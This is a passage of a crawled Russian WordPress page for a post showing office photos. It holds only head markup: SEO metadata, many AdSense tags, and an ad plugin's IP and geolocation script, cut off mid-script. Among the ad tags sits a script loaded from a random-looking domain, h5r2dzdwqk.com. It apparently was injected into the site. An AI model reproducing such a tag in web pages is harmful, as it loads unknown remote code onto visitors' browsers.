

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://remkasam.ru/ofis-15-kv-m-foto-podborka.html
body_size: 37804
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Офис 15 кв м, фото подборка</title>
	<meta name="description" content="Фотоподборка &#8212; &#171;Офис 15 кв м&#187; ↑Скачать картинку↑ ↑Скачать картинку↑ ↑Скачать картинку↑ ↑Скачать картинку↑ ↑Скачать картинку↑ ↑Скачать." />
	<link rel="canonical" href="https://remkasam.ru/ofis-15-kv-m-foto-podborka.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Офис 15 кв м, фото подборка" />
	<meta property="og:description" content="Фотоподборка &#8212; &#171;Офис 15 кв м&#187; ↑Скачать картинку↑ ↑Скачать картинку↑ ↑Скачать картинку↑ ↑Скачать картинку↑ ↑Скачать картинку↑ ↑Скачать." />
	<meta property="og:url" content="https://remkasam.ru/ofis-15-kv-m-foto-podborka.html" />
	<meta property="og:site_name" content="Все о сантехнике" />
	<meta property="article:published_time" content="2019-11-25T10:23:56+00:00" />
	<meta property="article:modified_time" content="2021-11-09T10:45:43+00:00" />
	<meta property="og:image" content="https://remkasam.ru/wp-content/uploads/2019/11/ofis-15-kv-m-foto-podborka-1cbd34a.jpg" />
	<meta property="og:image:width" content="1" />
	<meta property="og:image:height" content="1" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="daniil" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://remkasam.ru/ofis-15-kv-m-foto-podborka.html#article","isPartOf":{"@id":"https://remkasam.ru/ofis-15-kv-m-foto-podborka.html"},"author":{"name":"daniil","@id":"https://remkasam.ru/#/schema/person/e30e49d1b1aa1e2696d5d68f927c6c58"},"headline":"Офис 15 кв м, фото подборка","datePublished":"2019-11-25T10:23:56+00:00","dateModified":"2021-11-09T10:45:43+00:00","mainEntityOfPage":{"@id":"https://remkasam.ru/ofis-15-kv-m-foto-podborka.html"},"wordCount":67,"commentCount":0,"image":{"@id":"https://remkasam.ru/ofis-15-kv-m-foto-podborka.html#primaryimage"},"thumbnailUrl":"https://remkasam.ru/wp-content/uploads/2019/11/ofis-15-kv-m-foto-podborka-1cbd34a.jpg","articleSection":["Дизайн"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://remkasam.ru/ofis-15-kv-m-foto-podborka.html#respond"]}]},{"@type":"WebPage","@id":"https://remkasam.ru/ofis-15-kv-m-foto-podborka.html","url":"https://remkasam.ru/ofis-15-kv-m-foto-podborka.html","name":"Офис 15 кв м, фото подборка","isPartOf":{"@id":"https://remkasam.ru/#website"},"primaryImageOfPage":{"@id":"https://remkasam.ru/ofis-15-kv-m-foto-podborka.html#primaryimage"},"image":{"@id":"https://remkasam.ru/ofis-15-kv-m-foto-podborka.html#primaryimage"},"thumbnailUrl":"https://remkasam.ru/wp-content/uploads/2019/11/ofis-15-kv-m-foto-podborka-1cbd34a.jpg","datePublished":"2019-11-25T10:23:56+00:00","dateModified":"2021-11-09T10:45:43+00:00","author":{"@id":"https://remkasam.ru/#/schema/person/e30e49d1b1aa1e2696d5d68f927c6c58"},"description":"Фотоподборка &#8212; &#171;Офис 15 кв м&#187; ↑Скачать картинку↑ ↑Скачать картинку↑ ↑Скачать картинку↑ ↑Скачать картинку↑ ↑Скачать картинку↑ ↑Скачать.","breadcrumb":{"@id":"https://remkasam.ru/ofis-15-kv-m-foto-podborka.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://remkasam.ru/ofis-15-kv-m-foto-podborka.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://remkasam.ru/ofis-15-kv-m-foto-podborka.html#primaryimage","url":"https://remkasam.ru/wp-content/uploads/2019/11/ofis-15-kv-m-foto-podborka-1cbd34a.jpg","contentUrl":"https://remkasam.ru/wp-content/uploads/2019/11/ofis-15-kv-m-foto-podborka-1cbd34a.jpg"},{"@type":"BreadcrumbList","@id":"https://remkasam.ru/ofis-15-kv-m-foto-podborka.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главное меню","item":"https://remkasam.ru/"},{"@type":"ListItem","position":2,"name":"Офис 15 кв м, фото подборка"}]},{"@type":"WebSite","@id":"https://remkasam.ru/#website","url":"https://remkasam.ru/","name":"Все о сантехнике","description":"Установка и ремонт сантехники своими руками","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://remkasam.ru/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://remkasam.ru/#/schema/person/e30e49d1b1aa1e2696d5d68f927c6c58","name":"daniil","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://remkasam.ru/#/schema/person/image/","url":"https://remkasam.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png","contentUrl":"https://remkasam.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png","caption":"daniil"},"url":"https://remkasam.ru/author/daniil"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://remkasam.ru/ofis-15-kv-m-foto-podborka.html/amp" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://remkasam.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fremkasam.ru%2Fofis-15-kv-m-foto-podborka.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://remkasam.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fremkasam.ru%2Fofis-15-kv-m-foto-podborka.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='yarppWidgetCss-css' href='https://remkasam.ru/wp-content/plugins/modesco-yarpp/style/widget.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='box_css-css' href='https://remkasam.ru/wp-content/plugins/modesco-author-box/css/box_style.min.css?ver=6.9'  media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://remkasam.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4'  media='all' />
<link rel='stylesheet' id='pSAds-style-css' href='https://remkasam.ru/wp-content/plugins/pupuper-swiper/css/main.css?ver=1768216746'  media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='https://remkasam.ru/wp-content/plugins/modesco-yarpp/style/related.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=6.9'  media='all' />
<link rel='stylesheet' id='root-style-css' href='https://remkasam.ru/wp-content/themes/root/css/style.min.css?ver=3.0.0'  media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://remkasam.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70'  media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://remkasam.ru/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6'  media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://remkasam.ru/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.4'  media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
/*# sourceURL=__EPYT__style-inline-css */
</style>
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://remkasam.ru/wp-content/plugins/rocket-lazy-load/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script type="text/javascript" src="https://remkasam.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://remkasam.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https://remkasam.ru/wp-admin/admin-ajax.php","security":"17366dfb68","gallery_scrolloffset":"20","eppathtoscripts":"https://remkasam.ru/wp-content/plugins/youtube-embed-plus/scripts/","eppath":"https://remkasam.ru/wp-content/plugins/youtube-embed-plus/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.4","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
//# sourceURL=__ytprefs__-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.4" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://remkasam.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://remkasam.ru/wp-json/wp/v2/posts/72829" /><style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6337150193795613"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8432238830427446"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1109414097367414"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6600469769900794"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8388757599227244"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1078854029118585"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9841230704717868"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4341424203278475"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7299007686238634"
     crossorigin="anonymous"></script>
<script src="https://h5r2dzdwqk.com/script.js"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7299007686238634"
     crossorigin="anonymous"></script>            <script>
	                            var is_itemsCurMobile = false;
	                            var formDataPopSSWa_ajax = "https://remkasam.ru/wp-admin/admin-ajax.php";
            </script>
		    <style>@media (max-width: 991px) { .mob-search {display: block; margin-bottom: 25px;} }@media (max-width: 991px) { .widget-area {display: block; float: none !important; padding: 15px 20px;} }.scrolltop { background-color: #cccccc;}.scrolltop:after { color: #ffffff;}.scrolltop { width: 50px;}.scrolltop { height: 50px;}.scrolltop:after { content: "\f102"; }body { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-title, .site-title a { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-description { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .entry-image__title h1, .entry-title, .entry-title a { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{ font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }@media (min-width: 576px) { body { font-size: 16px;} }@media (min-width: 576px) { .site-title, .site-title a { font-size: 28px;} }@media (min-width: 576px) { .site-description { font-size: 16px;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { font-size: 16px;} }@media (min-width: 576px) { body { line-height: 1.5;} }@media (min-width: 576px) { .site-title, .site-title a { line-height: 1.1;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { line-height: 1.5;} }.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item { background-color: #5879b5;}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote,
         .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus { border-color: #5879b5;}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after,
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover { color: #5879b5;}body { color: #333333;}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link { color: #428bca;}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover { color: #e66212;}.site-header { background-color: #ffffff;}.site-title, .site-title a { color: #2c3b5b;}.site-description, .site-description a { color: #666666;}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu { background-color: #66adf4;}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { color: #ffffff;}.site-footer { background-color: #ffffff;}@media (min-width: 768px) {.site-header { background-image: url("http://remkasam.ru/wp-content/uploads/2021/01/header-bg.png"); }.site-header-inner {background: none;}}@media (min-width: 768px) {.site-header { background-repeat: repeat-x; }}@media (min-width: 768px) {.site-header { background-position: center center; }}</style><link rel="icon" href="https://remkasam.ru/wp-content/uploads/2021/01/cropped-main-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://remkasam.ru/wp-content/uploads/2021/01/cropped-main-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://remkasam.ru/wp-content/uploads/2021/01/cropped-main-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://remkasam.ru/wp-content/uploads/2021/01/cropped-main-logo-270x270.png" />
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/remkasam.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/remkasam.ru\/ip.html","get_ip":"https:\/\/remkasam.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var n=Math.floor(Math.random()*(t+1)),r=e[t];e[t]=e[n],e[n]=r}return e},window.fpm_queryAll=function(t,e,n){try{n="true"===(n=n||"true");var r=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(r=!0)});var o=[];if(r){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return n||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){var t=(e=e.toLowerCase()).split(/\:\:/g);if(2<t.length)return!1;var n=[];if(1===t.length){if(8!==(n=e.split(/\:/g)).length)return!1}else if(2===t.length){var e=t[0],t=t[1],r=e.split(/\:/g),o=t.split(/\:/g);for(i in r)n[i]=r[i];for(var i=o.length;0<i;--i)n[7-(o.length-i)]=o[i-1]}for(i=0;i<8;++i)void 0===n[i]&&(n[i]="0000"),n[i]=fpm_ipv6LeftPad(n[i],"0",4);return n.join(":")},window.fpm_ipv6LeftPad=function(e,t,n){n=t.repeat(n);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&e(n.responseText)},n.open("GET","https://ip.mehanoid.pro/?lang="+fpm_settings.locale,!0),n.send()}),t=new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&(200==n.status?e(n.responseText):t({url:fpm_settings.ip_to_block,status:n.status,statusText:n.statusText}))},n.open("GET",fpm_settings.ip_to_block,!0),n.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),n=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<n.length?new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&(200==n.status?e(n.responseText):t({url:fpm_settings.get_ip,status:n.status,statusText:n.statusText}))},n.open("GET",fpm_settings.get_ip,!0),n.send()}).then(function(r){r=fpm_ipToInt(r),n.find(function(e){if(e.includes("-")){var t=e.split("-"),n=fpm_ipToInt(t[0].trim()),t=fpm_ipToInt(t[1].trim());if(r<=t&&n<=r)return fpm_user.ip="false",!0}else 